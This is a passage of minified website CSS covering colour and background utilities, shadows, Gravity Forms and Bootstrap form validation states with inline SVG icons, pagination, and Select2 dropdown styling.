center;background-color:transparent;background-repeat:no-repeat;background-size:cover;transform:translateX(-50%)}.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ellipsis{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media only screen and (min-width:576px){.ellipsis-sm{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:768px){.ellipsis-md{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:992px){.ellipsis-lg{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}@media only screen and (min-width:1200px){.ellipsis-xl{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}}.text-primary{color:#fe4d32!important}a.text-primary:focus,a.text-primary:hover{color:#fc2201!important}.text-primary-2{color:#fe4d32!important}a.text-primary-2:focus,a.text-primary-2:hover{color:#fc2201!important}.text-secondary{color:#f2f2f2!important}a.text-secondary:focus,a.text-secondary:hover{color:#d9d9d9!important}.text-info{color:#067fbe!important}a.text-info:focus,a.text-info:hover{color:#045e8d!important}.text-dark{color:#021128!important}a.text-dark:focus,a.text-dark:hover{color:#000!important}.text-dark-2{color:rgba(255,255,255,.0588235294)!important}a.text-dark-2:focus,a.text-dark-2:hover{color:rgba(230,230,230,.0588235294)!important}.text-light{color:#f7f7f7!important}a.text-light:focus,a.text-light:hover{color:#dedede!important}.text-pink{color:#f4e8ea!important}a.text-pink:focus,a.text-pink:hover{color:#e4c6cb!important}.text-navy{color:#051126!important}a.text-navy:focus,a.text-navy:hover{color:#000!important}.text-green{color:#8bd1c8!important}a.text-green:focus,a.text-green:hover{color:#66c3b7!important}.text-red{color:#fe4d32!important}a.text-red:focus,a.text-red:hover{color:#fc2201!important}.text-yellow{color:#ffc107!important}a.text-yellow:focus,a.text-yellow:hover{color:#d39e00!important}.bg-primary{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary.navbar .dropdown-item:focus,.bg-primary.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#fc2201!important}.bg-primary-2{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-primary-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-primary-2.navbar .dropdown-item:focus,.bg-primary-2.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-primary-2:focus,a.bg-primary-2:hover,button.bg-primary-2:focus,button.bg-primary-2:hover{background-color:#fc2201!important}.bg-secondary{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-menu{background-color:#f2f2f2!important}.bg-secondary.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-secondary.navbar .dropdown-item:focus,.bg-secondary.navbar .dropdown-item:hover{background-color:#d9d9d9!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d9d9d9!important}.bg-info{background-color:#067fbe!important}.bg-info.navbar .dropdown-menu{background-color:#067fbe!important}.bg-info.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-info.navbar .dropdown-item:focus,.bg-info.navbar .dropdown-item:hover{background-color:#045e8d!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#045e8d!important}.bg-dark{background-color:#021128!important}.bg-dark.navbar .dropdown-menu{background-color:#021128!important}.bg-dark.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark.navbar .dropdown-item:focus,.bg-dark.navbar .dropdown-item:hover{background-color:#000!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#000!important}.bg-dark-2{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-menu{background-color:rgba(255,255,255,.0588235294)!important}.bg-dark-2.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-dark-2.navbar .dropdown-item:focus,.bg-dark-2.navbar .dropdown-item:hover{background-color:rgba(230,230,230,.0588235294)!important}a.bg-dark-2:focus,a.bg-dark-2:hover,button.bg-dark-2:focus,button.bg-dark-2:hover{background-color:rgba(230,230,230,.0588235294)!important}.bg-light{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-light.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-light.navbar .dropdown-item:focus,.bg-light.navbar .dropdown-item:hover{background-color:#dedede!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dedede!important}.bg-pink{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-menu{background-color:#f4e8ea!important}.bg-pink.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-pink.navbar .dropdown-item:focus,.bg-pink.navbar .dropdown-item:hover{background-color:#e4c6cb!important}a.bg-pink:focus,a.bg-pink:hover,button.bg-pink:focus,button.bg-pink:hover{background-color:#e4c6cb!important}.bg-navy{background-color:#051126!important}.bg-navy.navbar .dropdown-menu{background-color:#051126!important}.bg-navy.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-navy.navbar .dropdown-item:focus,.bg-navy.navbar .dropdown-item:hover{background-color:#000!important}a.bg-navy:focus,a.bg-navy:hover,button.bg-navy:focus,button.bg-navy:hover{background-color:#000!important}.bg-green{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-menu{background-color:#8bd1c8!important}.bg-green.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-green.navbar .dropdown-item:focus,.bg-green.navbar .dropdown-item:hover{background-color:#66c3b7!important}a.bg-green:focus,a.bg-green:hover,button.bg-green:focus,button.bg-green:hover{background-color:#66c3b7!important}.bg-red{background-color:#fe4d32!important}.bg-red.navbar .dropdown-menu{background-color:#fe4d32!important}.bg-red.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-red.navbar .dropdown-item:focus,.bg-red.navbar .dropdown-item:hover{background-color:#fc2201!important}a.bg-red:focus,a.bg-red:hover,button.bg-red:focus,button.bg-red:hover{background-color:#fc2201!important}.bg-yellow{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-menu{background-color:#ffc107!important}.bg-yellow.navbar .dropdown-item{-webkit-transition:background-color .2s;-moz-transition:background-color .2s;-ms-transition:background-color .2s;-o-transition:background-color .2s;transition:background-color .2s}.bg-yellow.navbar .dropdown-item:focus,.bg-yellow.navbar .dropdown-item:hover{background-color:#d39e00!important}a.bg-yellow:focus,a.bg-yellow:hover,button.bg-yellow:focus,button.bg-yellow:hover{background-color:#d39e00!important}.bg-white{background-color:#fff!important}.bg-white.navbar .dropdown-menu{background-color:#fff!important}.bg-white.navbar .dropdown-item:focus,.bg-white.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-transparent{background-color:transparent!important}.bg-transparent.navbar .dropdown-menu{background-color:transparent!important}.bg-black{background-color:#000!important}.bg-black.navbar .dropdown-menu{background-color:#000!important}.bg-black.navbar .dropdown-item:focus,.bg-black.navbar .dropdown-item:hover{background-color:#1a1a1a!important}.bg-alt{background-color:#fff!important}.bg-alt.navbar .dropdown-menu{background-color:#fff!important}.bg-alt.navbar .dropdown-item:focus,.bg-alt.navbar .dropdown-item:hover{background-color:#e6e6e6!important}.bg-faded{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-menu{background-color:#f7f7f7!important}.bg-faded.navbar .dropdown-item:focus,.bg-faded.navbar .dropdown-item:hover{background-color:#dedede!important}.bg-alternating{background-color:#fff}.bg-alternating:nth-child(2n){background-color:#f7f7f7}.shadow-none{box-shadow:none!important}.shadow-sm{box-shadow:0 .188rem .375rem rgba(0,0,0,.75)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.75)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.75)!important}.mw-xl{max-width:1200px!important}.mw-lg{max-width:992px!important}.mw-md{max-width:768px!important}.mw-sm{max-width:576px!important}.mw-none{max-width:none!important}.form-group,.gform_wrapper li{margin-bottom:1rem}.form-control,.gform_wrapper input[type=date],.gform_wrapper input[type=datetime-local],.gform_wrapper input[type=datetime],.gform_wrapper input[type=email],.gform_wrapper input[type=month],.gform_wrapper input[type=number],.gform_wrapper input[type=password],.gform_wrapper input[type=search],.gform_wrapper input[type=tel],.gform_wrapper input[type=text],.gform_wrapper input[type=time],.gform_wrapper input[type=url],.gform_wrapper input[type=week],.gform_wrapper select,.gform_wrapper textarea{font-size:1em;background-color:#f4f4f4;height:calc(2.65em + 2px);padding:.575em .75em;border:1px solid #c3c3c3;line-height:1.5em;border-radius:.35rem;color:#495057}.form-control:focus,.gform_wrapper input[type=date]:focus,.gform_wrapper input[type=datetime-local]:focus,.gform_wrapper input[type=datetime]:focus,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=month]:focus,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=password]:focus,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=tel]:focus,.gform_wrapper input[type=text]:focus,.gform_wrapper input[type=time]:focus,.gform_wrapper input[type=url]:focus,.gform_wrapper input[type=week]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{background-color:#f4f4f4;box-shadow:0 0 0 .2px rgba(6,127,190,.25)}.form-control-lg{height:calc(2.85em + 2px);padding:.575em .55em;font-size:1.25em;line-height:1.5em;border-radius:.35rem}.form-control-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.btn-block .input-group-btn .btn,.btn-block .input-group-btn .gform_wrapper .button,.gform_wrapper .btn-block .input-group-btn .button{margin-bottom:0}.form-control.is-valid,.gform_wrapper .was-validated input[type=date]:valid,.gform_wrapper .was-validated input[type=datetime-local]:valid,.gform_wrapper .was-validated input[type=datetime]:valid,.gform_wrapper .was-validated input[type=email]:valid,.gform_wrapper .was-validated input[type=month]:valid,.gform_wrapper .was-validated input[type=number]:valid,.gform_wrapper .was-validated input[type=password]:valid,.gform_wrapper .was-validated input[type=search]:valid,.gform_wrapper .was-validated input[type=tel]:valid,.gform_wrapper .was-validated input[type=text]:valid,.gform_wrapper .was-validated input[type=time]:valid,.gform_wrapper .was-validated input[type=url]:valid,.gform_wrapper .was-validated input[type=week]:valid,.gform_wrapper .was-validated select:valid,.gform_wrapper .was-validated textarea:valid,.gform_wrapper input.is-valid[type=date],.gform_wrapper input.is-valid[type=datetime-local],.gform_wrapper input.is-valid[type=datetime],.gform_wrapper input.is-valid[type=email],.gform_wrapper input.is-valid[type=month],.gform_wrapper input.is-valid[type=number],.gform_wrapper input.is-valid[type=password],.gform_wrapper input.is-valid[type=search],.gform_wrapper input.is-valid[type=tel],.gform_wrapper input.is-valid[type=text],.gform_wrapper input.is-valid[type=time],.gform_wrapper input.is-valid[type=url],.gform_wrapper input.is-valid[type=week],.gform_wrapper select.is-valid,.gform_wrapper textarea.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid,.was-validated .gform_wrapper input[type=date]:valid,.was-validated .gform_wrapper input[type=datetime-local]:valid,.was-validated .gform_wrapper input[type=datetime]:valid,.was-validated .gform_wrapper input[type=email]:valid,.was-validated .gform_wrapper input[type=month]:valid,.was-validated .gform_wrapper input[type=number]:valid,.was-validated .gform_wrapper input[type=password]:valid,.was-validated .gform_wrapper input[type=search]:valid,.was-validated .gform_wrapper input[type=tel]:valid,.was-validated .gform_wrapper input[type=text]:valid,.was-validated .gform_wrapper input[type=time]:valid,.was-validated .gform_wrapper input[type=url]:valid,.was-validated .gform_wrapper input[type=week]:valid,.was-validated .gform_wrapper select:valid,.was-validated .gform_wrapper textarea:valid{border-color:#8bd1c8;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.form-control.is-valid:focus,.gform_wrapper .was-validated input[type=date]:valid:focus,.gform_wrapper .was-validated input[type=datetime-local]:valid:focus,.gform_wrapper .was-validated input[type=datetime]:valid:focus,.gform_wrapper .was-validated input[type=email]:valid:focus,.gform_wrapper .was-validated input[type=month]:valid:focus,.gform_wrapper .was-validated input[type=number]:valid:focus,.gform_wrapper .was-validated input[type=password]:valid:focus,.gform_wrapper .was-validated input[type=search]:valid:focus,.gform_wrapper .was-validated input[type=tel]:valid:focus,.gform_wrapper .was-validated input[type=text]:valid:focus,.gform_wrapper .was-validated input[type=time]:valid:focus,.gform_wrapper .was-validated input[type=url]:valid:focus,.gform_wrapper .was-validated input[type=week]:valid:focus,.gform_wrapper .was-validated select:valid:focus,.gform_wrapper .was-validated textarea:valid:focus,.gform_wrapper input.is-valid[type=date]:focus,.gform_wrapper input.is-valid[type=datetime-local]:focus,.gform_wrapper input.is-valid[type=datetime]:focus,.gform_wrapper input.is-valid[type=email]:focus,.gform_wrapper input.is-valid[type=month]:focus,.gform_wrapper input.is-valid[type=number]:focus,.gform_wrapper input.is-valid[type=password]:focus,.gform_wrapper input.is-valid[type=search]:focus,.gform_wrapper input.is-valid[type=tel]:focus,.gform_wrapper input.is-valid[type=text]:focus,.gform_wrapper input.is-valid[type=time]:focus,.gform_wrapper input.is-valid[type=url]:focus,.gform_wrapper input.is-valid[type=week]:focus,.gform_wrapper select.is-valid:focus,.gform_wrapper textarea.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus,.was-validated .gform_wrapper input[type=date]:valid:focus,.was-validated .gform_wrapper input[type=datetime-local]:valid:focus,.was-validated .gform_wrapper input[type=datetime]:valid:focus,.was-validated .gform_wrapper input[type=email]:valid:focus,.was-validated .gform_wrapper input[type=month]:valid:focus,.was-validated .gform_wrapper input[type=number]:valid:focus,.was-validated .gform_wrapper input[type=password]:valid:focus,.was-validated .gform_wrapper input[type=search]:valid:focus,.was-validated .gform_wrapper input[type=tel]:valid:focus,.was-validated .gform_wrapper input[type=text]:valid:focus,.was-validated .gform_wrapper input[type=time]:valid:focus,.was-validated .gform_wrapper input[type=url]:valid:focus,.was-validated .gform_wrapper input[type=week]:valid:focus,.was-validated .gform_wrapper select:valid:focus,.was-validated .gform_wrapper textarea:valid:focus{border-color:#8bd1c8;box-shadow:0 0 0 .2px rgba(139,209,200,.25)}.form-control.is-invalid,.gform_wrapper .was-validated input[type=date]:invalid,.gform_wrapper .was-validated input[type=datetime-local]:invalid,.gform_wrapper .was-validated input[type=datetime]:invalid,.gform_wrapper .was-validated input[type=email]:invalid,.gform_wrapper .was-validated input[type=month]:invalid,.gform_wrapper .was-validated input[type=number]:invalid,.gform_wrapper .was-validated input[type=password]:invalid,.gform_wrapper .was-validated input[type=search]:invalid,.gform_wrapper .was-validated input[type=tel]:invalid,.gform_wrapper .was-validated input[type=text]:invalid,.gform_wrapper .was-validated input[type=time]:invalid,.gform_wrapper .was-validated input[type=url]:invalid,.gform_wrapper .was-validated input[type=week]:invalid,.gform_wrapper .was-validated select:invalid,.gform_wrapper .was-validated textarea:invalid,.gform_wrapper input.is-invalid[type=date],.gform_wrapper input.is-invalid[type=datetime-local],.gform_wrapper input.is-invalid[type=datetime],.gform_wrapper input.is-invalid[type=email],.gform_wrapper input.is-invalid[type=month],.gform_wrapper input.is-invalid[type=number],.gform_wrapper input.is-invalid[type=password],.gform_wrapper input.is-invalid[type=search],.gform_wrapper input.is-invalid[type=tel],.gform_wrapper input.is-invalid[type=text],.gform_wrapper input.is-invalid[type=time],.gform_wrapper input.is-invalid[type=url],.gform_wrapper input.is-invalid[type=week],.gform_wrapper select.is-invalid,.gform_wrapper textarea.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid,.was-validated .gform_wrapper input[type=date]:invalid,.was-validated .gform_wrapper input[type=datetime-local]:invalid,.was-validated .gform_wrapper input[type=datetime]:invalid,.was-validated .gform_wrapper input[type=email]:invalid,.was-validated .gform_wrapper input[type=month]:invalid,.was-validated .gform_wrapper input[type=number]:invalid,.was-validated .gform_wrapper input[type=password]:invalid,.was-validated .gform_wrapper input[type=search]:invalid,.was-validated .gform_wrapper input[type=tel]:invalid,.was-validated .gform_wrapper input[type=text]:invalid,.was-validated .gform_wrapper input[type=time]:invalid,.was-validated .gform_wrapper input[type=url]:invalid,.was-validated .gform_wrapper input[type=week]:invalid,.was-validated .gform_wrapper select:invalid,.was-validated .gform_wrapper textarea:invalid{border-color:#b73636;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.form-control.is-invalid:focus,.gform_wrapper .was-validated input[type=date]:invalid:focus,.gform_wrapper .was-validated input[type=datetime-local]:invalid:focus,.gform_wrapper .was-validated input[type=datetime]:invalid:focus,.gform_wrapper .was-validated input[type=email]:invalid:focus,.gform_wrapper .was-validated input[type=month]:invalid:focus,.gform_wrapper .was-validated input[type=number]:invalid:focus,.gform_wrapper .was-validated input[type=password]:invalid:focus,.gform_wrapper .was-validated input[type=search]:invalid:focus,.gform_wrapper .was-validated input[type=tel]:invalid:focus,.gform_wrapper .was-validated input[type=text]:invalid:focus,.gform_wrapper .was-validated input[type=time]:invalid:focus,.gform_wrapper .was-validated input[type=url]:invalid:focus,.gform_wrapper .was-validated input[type=week]:invalid:focus,.gform_wrapper .was-validated select:invalid:focus,.gform_wrapper .was-validated textarea:invalid:focus,.gform_wrapper input.is-invalid[type=date]:focus,.gform_wrapper input.is-invalid[type=datetime-local]:focus,.gform_wrapper input.is-invalid[type=datetime]:focus,.gform_wrapper input.is-invalid[type=email]:focus,.gform_wrapper input.is-invalid[type=month]:focus,.gform_wrapper input.is-invalid[type=number]:focus,.gform_wrapper input.is-invalid[type=password]:focus,.gform_wrapper input.is-invalid[type=search]:focus,.gform_wrapper input.is-invalid[type=tel]:focus,.gform_wrapper input.is-invalid[type=text]:focus,.gform_wrapper input.is-invalid[type=time]:focus,.gform_wrapper input.is-invalid[type=url]:focus,.gform_wrapper input.is-invalid[type=week]:focus,.gform_wrapper select.is-invalid:focus,.gform_wrapper textarea.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .gform_wrapper input[type=date]:invalid:focus,.was-validated .gform_wrapper input[type=datetime-local]:invalid:focus,.was-validated .gform_wrapper input[type=datetime]:invalid:focus,.was-validated .gform_wrapper input[type=email]:invalid:focus,.was-validated .gform_wrapper input[type=month]:invalid:focus,.was-validated .gform_wrapper input[type=number]:invalid:focus,.was-validated .gform_wrapper input[type=password]:invalid:focus,.was-validated .gform_wrapper input[type=search]:invalid:focus,.was-validated .gform_wrapper input[type=tel]:invalid:focus,.was-validated .gform_wrapper input[type=text]:invalid:focus,.was-validated .gform_wrapper input[type=time]:invalid:focus,.was-validated .gform_wrapper input[type=url]:invalid:focus,.was-validated .gform_wrapper input[type=week]:invalid:focus,.was-validated .gform_wrapper select:invalid:focus,.was-validated .gform_wrapper textarea:invalid:focus{border-color:#b73636;box-shadow:0 0 0 .2px rgba(183,54,54,.25)}.custom-select{display:inline-block;width:100%;font-size:1em;height:calc(2.65em + 2px);padding:.575em 1.75rem .575em .75em;line-height:1.5em;color:#495057;vertical-align:middle;border:1px solid #c3c3c3;border-radius:.35rem;background:#f4f4f4 url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select.is-invalid,.custom-select:is-invalid{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select.is-valid,.custom-select:is-valid{border-color:#8bd1c8;padding-right:3.4375rem;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select-lg{height:calc(2.85em + 2px);padding-top:.775em;padding-bottom:.775em;font-size:1.25em;line-height:1.5em}.custom-select-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.valid-feedback{color:#8bd1c8}.custom-control-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.invalid-feedback,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:#b73636}.custom-control-label::before{background-color:#e6e6e6}.custom-checkbox .custom-control-input:checked~.custom-control-label::before,.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#229bdb}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#229bdb}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(34,155,219,.25)}.custom-switch .custom-control-label::after{background-color:#b3b3b3}.gform_validation_container,.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gfield_visibility_hidden,.gform_heading,.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none!important}.gform_wrapper form{margin-bottom:0}.gform_wrapper ul{padding-left:0;list-style:none}.gform_wrapper .gfield_required{padding-left:1px;color:#b73636}.gform_wrapper .gfield_error .gfield_label{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gform_ajax_spinner{width:50px;display:inline-block;margin-left:auto;margin-right:auto;margin-top:.938em;max-width:100%;height:auto}.validation_error{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #f0acb2;border-radius:.25rem;color:#b73636;background-color:#f8d7da}.validation_message{display:none}.page-link{color:#fe4d32;background-color:#fff}.page-link .disabled{color:#000;background-color:#fff}.page-item:not(.disabled) .page-link:hover,.page-link:hover:not(.disabled){background-color:#e6e6e6;color:#fe4d32}.page-item.active .page-link{background-color:#fe4d32;color:#fff;border-color:#fe4d32}.page-item.active .page-link:hover{background-color:#fe4d32;border-color:#fe4d32}.page-item.separator{padding:.5rem .75rem}.select2-container--bootstrap4 .select2-selection--single{height:calc(2.65em + 2px)!important;padding:.575em .75em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__placeholder{color:#757575;line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow{position:absolute;top:0;height:100%;right:0;width:34px;transform:scaleY(1)}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow b{height:100%;width:100%;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;border-left:1px solid #ddd}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--bootstrap4.select2-container--open .select2-selection--single .select2-selection__arrow{transform:scaleY(-1)}.select2-search--dropdown .select2-search__field{border:1px solid #c3c3c3;border-radius:.35rem}.select2-results__message{color:#f2f2f2}.select2-container--bootstrap4 .select2-selection--multiple{min-height:calc(2.65em + 2px)!important}.select2-container--bootstrap4 .select2-selection--multiple .select2-search__field{background-color:transparent}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 .75em;width:100%}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{color:#021128;border:1px solid #c4c4c4;border-radius:.35rem;padding:0;padding-right:5px;cursor:pointer;float:left;margin-top:.45em;margin-right:5px}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove{color:#c4c4c4;font-weight:700;margin-left:3px;margin-right:1px;padding-right:3px;padding-left:3px;float:left}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove:hover{color:#021128}.select2-container :focus{outline:0}.select2-container--bootstrap4 .select2-selection{border:1px solid #c3c3c3;border-radius:.35rem;width:100%;background-color:#f4f4f4;color:#495057}.select2-container--bootstrap4.select2-container--focus .select2-selection{border-color:#067fbe;box-shadow:0 0 0 .2rem rgba(254,77,50,.25)}.select2-container--bootstrap4.select2-container--focus.select2-container--open:not(.select2-container--above) .select2-selection{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--bootstrap4.select2-container--focus.select2-container--open.select2-container--above .select2-selection{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4.select2-container--open .select2-selection{position:relative;z-index:10}select.is-invalid~.select2-container--bootstrap4 .select2-selection{border-color:#b73636}select.is-valid~.select2-container--bootstrap4 .select2-selection{border-color:#8bd1c8}.select2-container--bootstrap4 .select2-dropdown{position:relative;border-color:#c3c3c3;z-index:5}.select2-container--bootstrap4 .select2-dropdown:not(.select2-dropdown--above){top:-3px;padding-top:3px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4 .select2-dropdown.select2-dropdown--above{top:3px;padding-bottom:3px}.select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected=true]{background-color:#eaeaea}.select2-container--bootstrap4 .select2-results__option--highlighted,.select2-container--bootstrap4 